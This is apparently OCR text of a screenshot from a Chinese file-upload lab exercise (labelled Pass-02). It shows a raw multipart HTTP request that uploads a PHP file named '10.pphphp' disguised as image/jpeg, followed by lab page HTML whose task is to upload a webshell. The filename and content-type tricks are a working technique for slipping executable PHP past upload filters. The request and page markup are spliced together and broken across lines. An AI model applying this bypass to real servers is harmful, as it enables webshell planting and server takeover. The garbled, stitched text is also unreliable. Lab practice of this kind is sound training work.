 boundary=----WebKitFormBoundaryNIe3cDpz8QZ4KUnf
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer: http://45.32.54.250/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryNIe3cDpz8QZ4KUnf
Content-Disposition: form-data; name="upload_file";
filename="10.pphphp"
Content-Type: image/jpeg
<?php
/**
*
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/10.php" width="250px" />
</div>
</li>